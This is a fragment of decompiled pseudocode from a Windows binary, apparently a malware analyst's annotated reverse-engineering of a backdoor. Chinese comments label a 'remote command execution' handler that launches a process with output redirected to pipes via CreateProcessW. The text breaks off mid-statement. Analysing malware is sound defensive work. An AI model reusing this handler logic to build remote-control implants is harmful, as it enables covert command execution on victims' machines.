 goto LABEL_292;
case 4: // 远程命令执行
v221 = v237[7];
CodePagee = v237[5];
sub_100A6400(3u);
v281[5].m128i_i16[4] = 0;
v281[1].m128i_i32[3] = 0;
v281[2].m128i_i32[1] = 0;
v281[2].m128i_i32[3] = 0;
v281[3].m128i_i32[1] = 0;
v281[4].m128i_i32[0] = 0;
v281[4].m128i_i32[3] = 0;
*(__int64 *)((char *)&v281[0].m128i_i64[1] + 4) = 4i64;
*(__int64 *)((char *)v281[1].m128i_i64 + 4) = 0i64;
v281[5].m128i_i32[3] = 0;
sub_10001109(v281, &VersionInformation, (int)"/Csrc/string/f32.rs/", 2u);
sub_10001109(&VersionInformation, v281, CodePagee, v221);
v281[1].m128i_i32[2] = 0x8000000;
qmemcpy(&VersionInformation, v281, 0x58u);
*(_QWORD *)&VersionInformation.szCSDVersion[38] = v281[6].m128i_i64[0];
*(_QWORD *)((char *)&VersionInformation.szCSDVersion[34] + 1) = *(__int64 *)((char *)
LOBYTE(VersionInformation.szCSDVersion[34]) = 1;
sub_100AA685(v281, &VersionInformation);
if ( v281[2].m128i_i32[3] )
sub_100A684D((int)"stderr is already set", 21, (int)&off_1014F1F4);
sub_100A6745((HANDLE *)&v281[2].m128i_i32[3]);
v281[2].m128i_i32[3] = 2;
qmemcpy(&VersionInformation, v281, 0x68u);
sub_100AABD6((int)v272, &VersionInformation);// 创建进程，将输出重定向到管道
if ( *(_DWORD *)v272 == 1 )
{
v33 = *(_DWORD *)&v272[12];
v34 = 6;
memset(&StartupInfo.lpReserved, 0, 40);
*(_DWORD *)&StartupInfo.wShowWindow = 0;
StartupInfo.lpReserved2 = 0;
StartupInfo.cb = 68;
StartupInfo.hStdInput = v215;
StartupInfo.hStdOutput = v219;
StartupInfo.hStdError = v218;
StartupInfo.dwFlags = 256;
lpMem[0] = 0i64;
sub_100AA987(v251);
sub_100AA9B4(v263);
v221 = lpEnvironment[0];
sub_100AA9B4(v268);
v222 = CreateProcessW(
(LPCWSTR)v275,
*(LPWSTR *)v281,
0,
0,
1,
v220 | 0x400,
v221,
(LPCWSTR)v277,
&StartupInfo,
(LPPROCESS_INFORMATION)lpMem);
v223 = sub_100AA526(v222);
if ( (_BYTE)v223 == 4 )
{
CloseHandle((HANDLE)DWORD1(lpMem[0]));